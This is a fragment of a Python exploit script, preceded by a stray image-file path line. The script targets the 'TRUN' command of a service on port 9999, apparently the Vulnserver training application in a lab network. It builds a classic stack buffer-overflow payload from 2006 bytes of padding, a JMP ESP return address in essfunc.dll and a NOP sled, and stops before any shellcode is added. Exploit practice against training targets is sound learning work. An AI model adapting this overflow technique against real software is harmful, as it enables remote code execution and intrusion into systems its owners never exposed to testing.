 #!/usr/bin/env python3
import socket
ip = "192.168.206.128"
port = 9999
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
d = s.recv(64)
print(d)
head = b"TRUN ."
padding = b"A"*2006
return_addr = b"\xaf\x11\x50\x62" #-->| 0x625011af | JMP ESP | lives in essfunc.dll
nop_sled = b"\x90" * 16 #nop instruction